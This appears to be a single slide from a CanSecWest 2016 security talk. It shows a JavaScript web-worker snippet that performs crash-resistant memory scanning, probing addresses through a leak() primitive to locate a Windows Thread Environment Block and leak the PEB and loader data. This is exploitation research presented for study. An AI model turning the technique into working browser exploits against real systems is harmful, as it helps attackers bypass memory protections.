 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover a Thread Environment Block
/* worker. js */
self.onmessage = function(){
addr = 0x80000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x1000
maybe_TEB = leak(addr)
if (isTEB(maybe_TEB)){
clearInterval(id)
/* leak stuff */
}
}
• scan() runs crash-resistant
• set address to probe
→ leak() creates implicit flow:
if addr != mapped:
return
→ use heuristic to discover TEB
and leak PEB + LdrData
 